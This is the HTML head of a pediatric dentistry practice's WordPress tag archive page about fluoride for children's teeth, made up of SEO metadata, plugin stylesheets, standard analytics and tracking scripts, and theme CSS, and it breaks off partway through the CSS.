

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/
body_size: 29767
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, follow' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '2030946960471255' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fluoride for children&#039;s teeth Archives - Joyful Smiles Pediatric Dentistry Of Bradley</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fluoride for children&#039;s teeth Archives - Joyful Smiles Pediatric Dentistry Of Bradley" />
	<meta property="og:url" content="https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/" />
	<meta property="og:site_name" content="Joyful Smiles Pediatric Dentistry Of Bradley" />
	<meta property="og:image" content="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2022/09/Untitled-design-88.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/","url":"https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/","name":"fluoride for children's teeth Archives - Joyful Smiles Pediatric Dentistry Of Bradley","isPartOf":{"@id":"https://www.joyfulsmilespediatricdentistry.com/#website"},"primaryImageOfPage":{"@id":"https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/#primaryimage"},"image":{"@id":"https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/#primaryimage"},"thumbnailUrl":"https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2021/08/fluoride.png","breadcrumb":{"@id":"https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/#primaryimage","url":"https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2021/08/fluoride.png","contentUrl":"https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2021/08/fluoride.png","width":"840","height":"500","caption":"Fluoride treatment significance"},{"@type":"BreadcrumbList","@id":"https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.joyfulsmilespediatricdentistry.com/"},{"@type":"ListItem","position":2,"name":"fluoride for children's teeth"}]},{"@type":"WebSite","@id":"https://www.joyfulsmilespediatricdentistry.com/#website","url":"https://www.joyfulsmilespediatricdentistry.com/","name":"Joyful Smiles Pediatric Dentistry Of Bradley","description":"Creating Happy &amp; Healthy Smile For Your Kid","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.joyfulsmilespediatricdentistry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Joyful Smiles Pediatric Dentistry Of Bradley &raquo; Feed" href="https://www.joyfulsmilespediatricdentistry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyful Smiles Pediatric Dentistry Of Bradley &raquo; fluoride for children&#039;s teeth Tag Feed" href="https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-sample-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/themes/genesis-sample/style.css?ver=2.2.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-editor-inline-css' type='text/css'>
    
        .gs-testimonial--toolbar {
            padding: 20px;
            border: 1px solid #1f1f1f;
            border-radius: 2px;
        }

        .gs-testimonial--toolbar label {
            display: block;
            margin-bottom: 6px;
            margin-top: -6px;
        }

        .gs-testimonial--toolbar select {
            width: 250px;
            max-width: 100% !important;
            line-height: 42px !important;
        }

        .gs-testimonial--toolbar .gs-testimonial-block--des {
            margin: 10px 0 0;
            font-size: 16px;
        }

        .gs-testimonial--toolbar .gs-testimonial-block--des span {
            display: block;
        }

        .gs-testimonial--toolbar p.gs-testimonial-block--des a {
            margin-left: 4px;
        }
    
        
/*# sourceURL=wp-block-editor-inline-css */
</style>
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='eff_style-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/easy-facebook-feed/includes/../css/eff_style.css?8&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_b_bootstrap-css-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_b_animation-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-builder/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_b_fend-css-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-builder/assets/css/fend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_b_fontawesome-css-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/css/google-maps-builder.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/css/map-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-sample-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700&#038;ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.joyfulsmilespediatricdentistry.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/anything-popup/anything-popup.js?ver=6.9" id="anything-popup-js-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9&amp;key=AIzaSyCOe7yLASKrRBmgFUxfp4raevUTMVQkyBk&amp;callback=rgmkInitGoogleMaps" id="google-maps-builder-gmaps-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.joyfulsmilespediatricdentistry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.joyfulsmilespediatricdentistry.com/wp-json/wp/v2/tags/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.joyfulsmilespediatricdentistry.com/xmlrpc.php?rsd" />
<script async src="//159702.tctm.co/t.js"></script>

<!--- Corporate Contacts ---->


<meta name="Geo.City" content="Bradley"/>
<meta name="Geo.State" content="Illinois"/>
<meta name="geo.region" content="US-IL" />
<meta name="geo.placename" content="Bradley" />
<meta name="geo.position" content="41.1558914,-87.8505554" />
<meta name="ICBM" content="41.1558914,-87.8505554" />



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9J5CSZ');</script>
<!-- End Google Tag Manager --><style type="text/css" id="simple-css-output">/*@import url('https://fonts.googleapis.com/css?family=Montserrat:400,600,800');@import url('https://fonts.googleapis.com/css?family=Oswald:400,700');*/@import url('https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900');@import url('https://fonts.googleapis.com/css?family=Amatic+SC:400,700');@import url('https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700');@import url('https://fonts.googleapis.com/css?family=Spectral:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i');@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i');@font-face { font-family: 'lazy-spring-day-demo', sans-serif; src: url('https://www.joyfulsmilespediatricdentistry.com/wp-includes/fonts/lazy-spring-day-demo.ttf') format('truetype'); font-weight: normal; font-style: normal;}@font-face { font-family: 'karla-regular', sans-serif; src: url('https://www.joyfulsmilespediatricdentistry.com/wp-includes/fonts/karla-regular.ttf') format('truetype'); font-weight: normal; font-style: normal;}@font-face { font-family: 'karla-bold', sans-serif; src: url('https://www.joyfulsmilespediatricdentistry.com/wp-includes/fonts/karla-bold.ttf'); font-weight: normal; font-style: normal;}@font-face { font-family:scripterialism; src: url('https://www.joyfulsmilespediatricdentistry.com/wp-includes/fonts/scripterialism.otf'); src: url('https://www.joyfulsmilespediatricdentistry.com/wp-includes/fonts/scripterialism.ttf'); font-weight: normal; font-style: normal;}.tss-wrapper .single-item-wrapper { flex-direction: column;}.item-content-wrapper.tss-right { padding: 0 !important; background: transparent !important;}.item-content-wrapper.tss-right:before,.item-content-wrapper.tss-right:after{ display:none !important;}.tss-wrapper .item-content img { width: 90px;}.tss-wrapper .item-content { padding-top: 15px !important;}.tss-wrapper ul.slick-dots { margin: 0;}.tss-wrapper .profile-img-wrapper img {margin: auto;}body .site-title a { background: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/09/logo.png) no-repeat !important;}.footer-widget-area section#custom_html-3 { margin-bottom: 10px;}.working-hours p { line-height: 19px;}.test_images .owl-carousel .owl-item img.aligncenter { width: 90px;}.scripterialism{ font-family:scripterialism;}.fixbar-top { position: fixed; z-index: 9999; top: 0; background: #eb5d7b; width: 100%; left: 0; text-align: center; padding: 9px 0px;}.fixbar-top p { color: #fff;}.single-post header.entry-header h1.entry-title { top: 0; }#genesis-sidebar-secondary[aria-label="Secondary Sidebar"] { display: none;}.utility-bar .wrap { max-width: 100% !important; padding: 0 35px !important;}body { font-family: 'Lato', sans-serif !important; background: #fff url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2017/10/bbg.jpg) top center repeat-x !important;}.vc_row { left: 0 !important; margin-left: 0; margin-right: 0;}.utility-bar .wrap { }.site-inner, .wrap { max-width: unset !important; padding: 0 !important;}.vc_column-inner { max-width: 1170px; margin: auto;}footer.site-footer .copy { padding-top: 0;}div#genesis-footer-widgets .wrap { max-width: 1170px !important;}p, li { font-family: 'Lato', sans-serif !important; color: #000000;}header.site-header .wrap { display: none;}h1, h2, h3, h4 { font-family: 'Amatic SC', cursive !important;}.site-container { background-color: #fff;}li#menu-item-1159> a { cursor: auto;}/*-------------*/.top-toggle { z-index: 2; border-top: 3px solid #afdeec; background: rgb(16,180,239); background: -moz-radial-gradient(center, ellipse cover, rgba(16,180,239,1) 0%, rgba(11,104,179,1) 100%); background: -webkit-radial-gradient(center, ellipse cover, rgba(16,180,239,1) 0%, rgba(11,104,179,1) 100%); background: radial-gradient(ellipse at center, rgba(16,180,239,1) 0%, rgba(11,104,179,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#10b4ef', endColorstr='#0b68b3', GradientType=1 ); color: #fff; position: relative; width: 40%; float: right; margin-bottom: 45px; -webkit-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.4); -moz-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.4); box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.4);}.top-toggle h3 { text-align: center; font-size: 30px; padding-top: 20px;}#tab_container_1107 .wpsm_nav-tabs li.active a, #tab_container_1107 .wpsm_nav-tabs li.active a:focus, #tab_container_1107 .wpsm_nav-tabs li.active a:hover { -webkit-transform: none !important; -ms-transform: none !important; transform: none !important;}#tab_container_1107 .wpsm_nav-tabs > li.active > a, #tab_container_1107 .wpsm_nav-tabs > li.active > a:hover, #tab_container_1107 .wpsm_nav-tabs > li.active > a:focus { border: none !important;}#tab_container_1107 ul { background-color: #afdeec; border-radius: 2em;}.offer h4 span { color: #cef4ff; font-size: 34px !important; line-height: 40px;}.offer a { padding: 10px 25px; display: block; color: #fff; font-weight: bold; border-radius: 2em; text-align: center; width: 200px; margin: auto !important; float: none; font-size: 20px; text-decoration: none; color: #ffffff; border: none; background-color: #f2c74c; background-image: -webkit-linear-gradient(left, #f2c74c 0%, #f29b4a 50%,#f2c74c 100%); background-image: linear-gradient(to right, #f2c74c 0%, #f29b4a 50%,#f2c74c 100%); -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out; background-size: 200% 100%;}.offer a:hover { background-position: 100% 0;}/*-------------*/.placename.noborder a { text-decoration: none; color: #0d8bcf;}.name_Joyful { color: #612b7d; font-weight: 600; font-size: 36px; margin-top: 20px; font-family: 'Amatic SC', cursive !important;}.author_name { color: #ff8900; font-weight: 600; font-size: 22px; margin-top: 20px;}.rivew { font-style: italic;}.rev_des { font-style: italic;}.placename { width: 100%; padding-top: 15px; padding-bottom: 15px; border-bottom: 1px solid #c1c5c7;}.noborder { border: none;}.placename img { width: 19px; margin-right: 20px;}.diraction { margin-left: 55px; color: #00b2b3; text-decoration: none; text-transform: uppercase;}.diraction a { color: #00b2b3; text-decoration: none; text-align: center; text-transform: uppercase;}.looborder { border-bottom: 1px solid #a3b3bb;}.total_name { display: table; clear: both; min-height: 66px;}.pratic { color: #612b7d; font-size: 36px; line-height: 46px; font-family: 'Amatic SC', cursive !important; font-weight: 700 !important;}.finance { color: #353535; font-size: 22px; margin-top: 0px;}.mapicon { float: left; width: 30px;}.mapname { float: left; width: cal; width: 300px; color: #612b7d; font-size: 20px; display: inherit; margin-left: 25px;}.mapname a { color: #612b7d; text-decoration: none; font-weight: bold;}.mapblack { color: #353535;}.linegap { height: 1px; background: #d2d2d2; width: 95%; padding: 0px 0; margin: 10px; content: "";}.sjb-page .list-data .job-description div, .sjb-page .list-data .job-description p { color: #353535; font-size: 17px; line-height: 1.6; margin-bottom: 11px;}.sjb-page .list-data .job-description { padding-top: 38px; padding-bottom: 22px;}.sjb-page .list-data .job-description h1, .sjb-page .list-data .job-description h2, .sjb-page .list-data .job-description h3 { color: #000; font-weight: 600; font-size: 38px; padding-bottom: 21px; padding-top: 29px;}.sjb-page .sjb-detail .job-features { display: none;}section#media_image-2 img { width: 200px; margin-right: 17%;}section#media_image-2 .widget-wrap { font-size: 0;}body.single.single-post p { font-size: 17px;}.breadcrumb { background-color: transparent; text-align: center; color: #612b7d; display:none;}.box-companyname:after { content: ''; background: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2017/11/five-star-review.png)no-repeat center top; width: 100%; height: 30px; display: table; background-size: 130px; margin-top: 7px;}.servicheadtext { height: 60px; line-height: 23px !important;}/*** Top Bar ***/.scheduleappoisec h3 { font-family: 'Lato', sans-serif !important; font-size: 16px; margin-top: 20px; letter-spacing: 1px; font-weight: 400; color: #fff;}.utility-bar { border-bottom: #e1e1e1 1px solid; padding-top: 13px;/*padding-top:55px;*/ background: #1cb1af !important; /* Old browsers */ background: 